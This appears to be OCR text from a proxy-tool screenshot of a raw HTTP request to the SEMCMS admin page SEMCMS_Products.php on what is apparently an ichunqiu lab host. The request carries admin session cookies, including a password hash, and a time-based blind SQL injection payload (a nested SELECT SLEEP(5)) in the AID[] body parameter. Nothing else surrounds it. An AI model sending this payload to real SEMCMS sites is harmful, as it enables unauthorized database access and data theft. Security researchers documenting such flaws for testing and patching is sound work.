 Request
Response
Pretty Raw Hex
\n
1 POST /A_Admin/SEMCMS_Products.php?Class=Shjia&CF=products&tj=1&page=1 HTTP/2
2 Host: eci-2zegwajq4xxkzxoy6xgp.cloudeci1.ichunqiu.com
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1755054441,1755151750,1755168345,1755221999;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1755221999; HMACCOUNT=C56975F26A1A7A1D; scusername=
%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 86
10 Origin: https://eci-2zegwajq4xxkzxoy6xgp.cloudeci1.ichunqiu.com
11 Referer: https://eci-2zegwajq4xxkzxoy6xgp.cloudeci1.ichunqiu.com/A_Admin/SEMCMS_Products.php?lgid=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: frame
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=4
18 Te: trailers
19
20 languageID=1&AID%5B%5D=5) AND (SELECT 6149 FROM (SELECT(SLEEP(5)))pMLn) AND (1646=1646